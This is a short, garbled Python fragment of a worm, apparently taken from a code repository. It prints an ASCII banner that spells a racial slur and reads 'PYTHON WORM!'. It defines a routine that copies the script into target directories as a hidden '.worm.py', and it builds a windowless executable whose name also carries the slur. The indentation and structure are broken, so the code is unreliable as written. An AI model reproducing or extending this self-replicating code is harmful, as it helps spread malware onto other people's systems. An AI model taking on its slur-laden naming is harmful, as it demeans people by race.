 def banner_func():
    print ("""
         _____     _   _         _   _ _
        |  ___|_ _| |_| |_ _   _| \ | (_) __ _  __ _  ___ _ __
        | |_ / _` | __| __| | | |  \| | |/ _` |/ _` |/ _ \ '__|
        |  _| (_| | |_| |_| |_| | |\  | | (_| | (_| |  __/ |
        |_|  \__,_|\__|\__|\__, |_| \_|_|\__, |\__, |\___|_|
                           |___/         |___/ |___/
                                                          PYTHON WORM! """)
    def create_new_worm(self):
        for directory in self.target_dir_list:
            destination = os.path.join(directory, ".worm.py")
            # copy the script in the new directory with similar name
            shutil.copyfile(self.own_path, destination)
    if __name__=="__main__":
            print('[+] Creating EXE of WORM FattyNigger.py!')
            time.sleep(2)
            os.system('pytinstaller fattynigger.py --onefile --noconsole')
            print('[!] fattynigger.exe Created!')